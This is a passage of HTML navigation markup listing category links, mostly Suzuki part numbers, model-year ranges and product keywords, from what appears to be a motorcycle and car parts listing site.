	<li class="cat-item cat-item-7151"><a href="https://suzukinewoldstock.com/category/12261-41500/" >12261-41500</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://suzukinewoldstock.com/category/12721-43402/" >12721-43402</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://suzukinewoldstock.com/category/13150-01a00/" >13150-01a00</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://suzukinewoldstock.com/category/13150-41311/" >13150-41311</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://suzukinewoldstock.com/category/13201-18110/" >13201-18110</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://suzukinewoldstock.com/category/13700-14100/" >13700-14100</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://suzukinewoldstock.com/category/13700-28c10/" >13700-28c10</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://suzukinewoldstock.com/category/1400cc/" >1400cc</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://suzukinewoldstock.com/category/14310-05d20-h01/" >14310-05d20-h01</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://suzukinewoldstock.com/category/14310-20300/" >14310-20300</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://suzukinewoldstock.com/category/14310-27c21-h01/" >14310-27c21-h01</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://suzukinewoldstock.com/category/14310-27c30-h01/" >14310-27c30-h01</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://suzukinewoldstock.com/category/14310-41600/" >14310-41600</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://suzukinewoldstock.com/category/14310-43d00-h01/" >14310-43d00-h01</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://suzukinewoldstock.com/category/14340-45000/" >14340-45000</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://suzukinewoldstock.com/category/150r/" >150r</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://suzukinewoldstock.com/category/16100-30910/" >16100-30910</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://suzukinewoldstock.com/category/16100-48701/" >16100-48701</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://suzukinewoldstock.com/category/17710-05d00/" >17710-05d00</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://suzukinewoldstock.com/category/17710-43d00/" >17710-43d00</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://suzukinewoldstock.com/category/17720-27c30/" >17720-27c30</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://suzukinewoldstock.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://suzukinewoldstock.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://suzukinewoldstock.com/category/1961-1967/" >1961-1967</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://suzukinewoldstock.com/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://suzukinewoldstock.com/category/1966-69/" >1966-69</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://suzukinewoldstock.com/category/1967-77/" >1967-77</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://suzukinewoldstock.com/category/1968-75/" >1968-75</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://suzukinewoldstock.com/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://suzukinewoldstock.com/category/1969-73/" >1969-73</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://suzukinewoldstock.com/category/1969-75/" >1969-75</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://suzukinewoldstock.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://suzukinewoldstock.com/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://suzukinewoldstock.com/category/1971-1975/" >1971-1975</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://suzukinewoldstock.com/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://suzukinewoldstock.com/category/1971-75/" >1971-75</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://suzukinewoldstock.com/category/1971-78/" >1971-78</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://suzukinewoldstock.com/category/1972-1977/" >1972-1977</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://suzukinewoldstock.com/category/1972-77/" >1972-77</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://suzukinewoldstock.com/category/1973/" >1973-</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://suzukinewoldstock.com/category/1973-1977/" >1973-1977</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://suzukinewoldstock.com/category/1973-74/" >1973-74</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://suzukinewoldstock.com/category/1973-75/" >1973-75</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://suzukinewoldstock.com/category/1973-77/" >1973-77</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://suzukinewoldstock.com/category/1973-78/" >1973-78</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://suzukinewoldstock.com/category/1974-75/" >1974-75</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://suzukinewoldstock.com/category/1974-76/" >1974-76</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://suzukinewoldstock.com/category/1974-77/" >1974-77</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://suzukinewoldstock.com/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://suzukinewoldstock.com/category/1975-1978/" >1975-1978</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://suzukinewoldstock.com/category/1975-78/" >1975-78</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://suzukinewoldstock.com/category/1976-77/" >1976-77</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://suzukinewoldstock.com/category/1976-78/" >1976-78</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://suzukinewoldstock.com/category/1977-1979/" >1977-1979</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://suzukinewoldstock.com/category/1977-1980/" >1977-1980</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://suzukinewoldstock.com/category/1977-79/" >1977-79</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://suzukinewoldstock.com/category/1978-1980/" >1978-1980</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://suzukinewoldstock.com/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://suzukinewoldstock.com/category/1978-80/" >1978-80</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://suzukinewoldstock.com/category/1979-83/" >1979-83</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://suzukinewoldstock.com/category/1980-1984/" >1980-1984</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://suzukinewoldstock.com/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://suzukinewoldstock.com/category/1982-1987/" >1982-1987</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://suzukinewoldstock.com/category/1982-85/" >1982-85</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://suzukinewoldstock.com/category/1983-85/" >1983-85</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://suzukinewoldstock.com/category/1984-1986/" >1984-1986</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://suzukinewoldstock.com/category/1985-1987/" >1985-1987</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://suzukinewoldstock.com/category/1985-87/" >1985-87</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://suzukinewoldstock.com/category/1985-88/" >1985-88</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://suzukinewoldstock.com/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://suzukinewoldstock.com/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://suzukinewoldstock.com/category/1987-90/" >1987-90</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://suzukinewoldstock.com/category/1988-1997/" >1988-1997</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://suzukinewoldstock.com/category/1989-1997/" >1989-1997</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://suzukinewoldstock.com/category/1989-94/" >1989-94</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://suzukinewoldstock.com/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://suzukinewoldstock.com/category/1991-93/" >1991-93</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://suzukinewoldstock.com/category/1997-00/" >1997-00</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://suzukinewoldstock.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://suzukinewoldstock.com/category/2003-2015/" >2003-2015</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://suzukinewoldstock.com/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://suzukinewoldstock.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://suzukinewoldstock.com/category/21200-40400/" >21200-40400</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://suzukinewoldstock.com/category/21200-40901/" >21200-40901</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://suzukinewoldstock.com/category/21200-41301/" >21200-41301</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://suzukinewoldstock.com/category/21200-46901/" >21200-46901</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://suzukinewoldstock.com/category/21411-40000/" >21411-40000</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://suzukinewoldstock.com/category/23200-30001/" >23200-30001</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://suzukinewoldstock.com/category/23230-90j20-000/" >23230-90j20-000</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://suzukinewoldstock.com/category/24120-14211/" >24120-14211</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://suzukinewoldstock.com/category/24120-28h00/" >24120-28h00</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://suzukinewoldstock.com/category/24120-37e00/" >24120-37e00</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://suzukinewoldstock.com/category/24120-46000/" >24120-46000</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://suzukinewoldstock.com/category/24121-05d02/" >24121-05d02</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://suzukinewoldstock.com/category/24130-14220/" >24130-14220</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://suzukinewoldstock.com/category/24130-14230/" >24130-14230</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://suzukinewoldstock.com/category/24130-14231/" >24130-14231</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://suzukinewoldstock.com/category/24321-33e50/" >24321-33e50</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://suzukinewoldstock.com/category/25310-14213/" >25310-14213</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://suzukinewoldstock.com/category/25600-33003/" >25600-33003</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://suzukinewoldstock.com/category/26211-05d01/" >26211-05d01</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://suzukinewoldstock.com/category/26240-32404/" >26240-32404</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://suzukinewoldstock.com/category/26300-29304/" >26300-29304</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://suzukinewoldstock.com/category/27470-44d50/" >27470-44d50</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://suzukinewoldstock.com/category/27470-44d61/" >27470-44d61</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://suzukinewoldstock.com/category/30-0025/" >30-0025</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://suzukinewoldstock.com/category/32100-02b20/" >32100-02b20</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://suzukinewoldstock.com/category/32100-20420/" >32100-20420</a>
</li>
	<li class="cat-item cat-item-3938 current-cat"><a href="https://suzukinewoldstock.com/category/32100-46011/" >32100-46011</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://suzukinewoldstock.com/category/32100-46610/" >32100-46610</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://suzukinewoldstock.com/category/32100-46921/" >32100-46921</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://suzukinewoldstock.com/category/32101-01b32/" >32101-01b32</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://suzukinewoldstock.com/category/32101-14d20/" >32101-14d20</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://suzukinewoldstock.com/category/32101-41420/" >32101-41420</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://suzukinewoldstock.com/category/32102-00b30/" >32102-00b30</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://suzukinewoldstock.com/category/32102-27c00/" >32102-27c00</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://suzukinewoldstock.com/category/32102-39220/" >32102-39220</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://suzukinewoldstock.com/category/32120-05d00/" >32120-05d00</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://suzukinewoldstock.com/category/32500-35400/" >32500-35400</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://suzukinewoldstock.com/category/32500-45021/" >32500-45021</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://suzukinewoldstock.com/category/32900-05300/" >32900-05300</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://suzukinewoldstock.com/category/32900-05d00/" >32900-05d00</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://suzukinewoldstock.com/category/32900-30520/" >32900-30520</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://suzukinewoldstock.com/category/32900-37f00/" >32900-37f00</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://suzukinewoldstock.com/category/32900-41112/" >32900-41112</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://suzukinewoldstock.com/category/32900-41310/" >32900-41310</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://suzukinewoldstock.com/category/32900-41311/" >32900-41311</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://suzukinewoldstock.com/category/32900-41420/" >32900-41420</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://suzukinewoldstock.com/category/32900-41421/" >32900-41421</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://suzukinewoldstock.com/category/32900-46010/" >32900-46010</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://suzukinewoldstock.com/category/34110-33635/" >34110-33635</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://suzukinewoldstock.com/category/34110-48640/" >34110-48640</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://suzukinewoldstock.com/category/34120-36a20/" >34120-36a20</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://suzukinewoldstock.com/category/34210-47602/" >34210-47602</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://suzukinewoldstock.com/category/34220-36a00/" >34220-36a00</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://suzukinewoldstock.com/category/35710-36a70/" >35710-36a70</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://suzukinewoldstock.com/category/36380-48560/" >36380-48560</a>
</li>
	<li class="cat-item cat-item-7096"><a href="https://suzukinewoldstock.com/category/37100-49251/" >37100-49251</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://suzukinewoldstock.com/category/42100-33000/" >42100-33000</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://suzukinewoldstock.com/category/42511-14a00/" >42511-14a00</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://suzukinewoldstock.com/category/43810-00a00/" >43810-00a00</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://suzukinewoldstock.com/category/44100-43850-25y/" >44100-43850-25y</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://suzukinewoldstock.com/category/44100-49301-yd8/" >44100-49301-yd8</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://suzukinewoldstock.com/category/44300-43g0v/" >44300-43g0v</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://suzukinewoldstock.com/category/48111-02200-189/" >48111-02200-189</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://suzukinewoldstock.com/category/4cyl/" >4cyl</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://suzukinewoldstock.com/category/500cc/" >500cc</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://suzukinewoldstock.com/category/51100-14100-08c/" >51100-14100-08c</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://suzukinewoldstock.com/category/51100-14120-08c/" >51100-14120-08c</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://suzukinewoldstock.com/category/51103-28c50/" >51103-28c50</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://suzukinewoldstock.com/category/51110-14100/" >51110-14100</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://suzukinewoldstock.com/category/51110-14250/" >51110-14250</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://suzukinewoldstock.com/category/51110-14280/" >51110-14280</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://suzukinewoldstock.com/category/51110-20300/" >51110-20300</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://suzukinewoldstock.com/category/51110-20400/" >51110-20400</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://suzukinewoldstock.com/category/51110-40210/" >51110-40210</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://suzukinewoldstock.com/category/51110-46910/" >51110-46910</a>
</li>
	<li class="cat-item cat-item-7625"><a href="https://suzukinewoldstock.com/category/51130-27c20/" >51130-27c20</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://suzukinewoldstock.com/category/51130-32110/" >51130-32110</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://suzukinewoldstock.com/category/51131-14200/" >51131-14200</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://suzukinewoldstock.com/category/51140-40212/" >51140-40212</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://suzukinewoldstock.com/category/51140-40300/" >51140-40300</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://suzukinewoldstock.com/category/51141-14200/" >51141-14200</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://suzukinewoldstock.com/category/51170-28c70/" >51170-28c70</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://suzukinewoldstock.com/category/51300-02821-14c/" >51300-02821-14c</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://suzukinewoldstock.com/category/51310-28e00/" >51310-28e00</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://suzukinewoldstock.com/category/51310-36a00-291/" >51310-36a00-291</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://suzukinewoldstock.com/category/51311-40400-08c/" >51311-40400-08c</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://suzukinewoldstock.com/category/51311-40f00/" >51311-40f00</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://suzukinewoldstock.com/category/51410-00b20/" >51410-00b20</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://suzukinewoldstock.com/category/51410-14140-291/" >51410-14140-291</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://suzukinewoldstock.com/category/51410-14310-08c/" >51410-14310-08c</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://suzukinewoldstock.com/category/51410-40500-08c/" >51410-40500-08c</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://suzukinewoldstock.com/category/53111-46401-13l/" >53111-46401-13l</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://suzukinewoldstock.com/category/54110-14201/" >54110-14201</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://suzukinewoldstock.com/category/54110-41301/" >54110-41301</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://suzukinewoldstock.com/category/54111-02b10/" >54111-02b10</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://suzukinewoldstock.com/category/54111-14501/" >54111-14501</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://suzukinewoldstock.com/category/54260-14500/" >54260-14500</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://suzukinewoldstock.com/category/56221-0be00/" >56221-0be00</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://suzukinewoldstock.com/category/59100-49001/" >59100-49001</a>
</li>
	<li class="cat-item cat-item-7631"><a href="https://suzukinewoldstock.com/category/59200-02820/" >59200-02820</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://suzukinewoldstock.com/category/59221-02b00/" >59221-02b00</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://suzukinewoldstock.com/category/59300-26c00/" >59300-26c00</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://suzukinewoldstock.com/category/61000-01b40/" >61000-01b40</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://suzukinewoldstock.com/category/61000-05225-08c/" >61000-05225-08c</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://suzukinewoldstock.com/category/61000-05d00/" >61000-05d00</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://suzukinewoldstock.com/category/61000-26c00/" >61000-26c00</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://suzukinewoldstock.com/category/61100-14821/" >61100-14821</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://suzukinewoldstock.com/category/61100-22862-019/" >61100-22862-019</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://suzukinewoldstock.com/category/61100-40851/" >61100-40851</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://suzukinewoldstock.com/category/61101-46811-08c/" >61101-46811-08c</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://suzukinewoldstock.com/category/61342-40402/" >61342-40402</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://suzukinewoldstock.com/category/62100-01b30-163/" >62100-01b30-163</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://suzukinewoldstock.com/category/62120-01b40/" >62120-01b40</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://suzukinewoldstock.com/category/62370-48b00/" >62370-48b00</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://suzukinewoldstock.com/category/62600-01890/" >62600-01890</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://suzukinewoldstock.com/category/62600-14871/" >62600-14871</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://suzukinewoldstock.com/category/62600-27840/" >62600-27840</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://suzukinewoldstock.com/category/62600-28830/" >62600-28830</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://suzukinewoldstock.com/category/62600-28840/" >62600-28840</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://suzukinewoldstock.com/category/62600-28860/" >62600-28860</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://suzukinewoldstock.com/category/62600-37830/" >62600-37830</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://suzukinewoldstock.com/category/62601-01820/" >62601-01820</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://suzukinewoldstock.com/category/63110-30300-293/" >63110-30300-293</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://suzukinewoldstock.com/category/64110-00b22/" >64110-00b22</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://suzukinewoldstock.com/category/64110-14203/" >64110-14203</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://suzukinewoldstock.com/category/64210-14400/" >64210-14400</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://suzukinewoldstock.com/category/64210-40200/" >64210-40200</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://suzukinewoldstock.com/category/64210-40500/" >64210-40500</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://suzukinewoldstock.com/category/65311-20510/" >65311-20510</a>
</li>
	<li class="cat-item cat-item-7305"><a href="https://suzukinewoldstock.com/category/65311-20520/" >65311-20520</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://suzukinewoldstock.com/category/65311-27c00/" >65311-27c00</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://suzukinewoldstock.com/category/65311-28c10/" >65311-28c10</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://suzukinewoldstock.com/category/66-67-68/" >66-67-68</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://suzukinewoldstock.com/category/69740-10d00/" >69740-10d00</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://suzukinewoldstock.com/category/72-73/" >72-73</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://suzukinewoldstock.com/category/80-81/" >80-81</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://suzukinewoldstock.com/category/82-83/" >82-83</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://suzukinewoldstock.com/category/83-86/" >83-86</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://suzukinewoldstock.com/category/84-86/" >84-86</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://suzukinewoldstock.com/category/85-92/" >85-92</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://suzukinewoldstock.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://suzukinewoldstock.com/category/88-96/" >88-96</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://suzukinewoldstock.com/category/90-99/" >90-99</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://suzukinewoldstock.com/category/93-98/" >93-98</a>
</li>
	<li class="cat-item cat-item-6824"><a href="https://suzukinewoldstock.com/category/97-01/" >97-01</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://suzukinewoldstock.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://suzukinewoldstock.com/category/99-08/" >99-08</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://suzukinewoldstock.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://suzukinewoldstock.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://suzukinewoldstock.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://suzukinewoldstock.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://suzukinewoldstock.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://suzukinewoldstock.com/category/aeon/" >aeon</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://suzukinewoldstock.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://suzukinewoldstock.com/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://suzukinewoldstock.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://suzukinewoldstock.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://suzukinewoldstock.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://suzukinewoldstock.com/category/amco/" >amco</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://suzukinewoldstock.com/category/amento/" >amento</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://suzukinewoldstock.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://suzukinewoldstock.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://suzukinewoldstock.com/category/ap50/" >ap50</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://suzukinewoldstock.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://suzukinewoldstock.com/category/armature/" >armature</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://suzukinewoldstock.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://suzukinewoldstock.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://suzukinewoldstock.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://suzukinewoldstock.com/category/aussetzung/" >aussetzung</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://suzukinewoldstock.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://suzukinewoldstock.com/category/avix/" >avix</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://suzukinewoldstock.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://suzukinewoldstock.com/category/b1003110k2-1/" >b1003110k2-1</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://suzukinewoldstock.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://suzukinewoldstock.com/category/bagsak/" >bagsak</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://suzukinewoldstock.com/category/baleno/" >baleno</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://suzukinewoldstock.com/category/baru/" >baru</a>
</li>
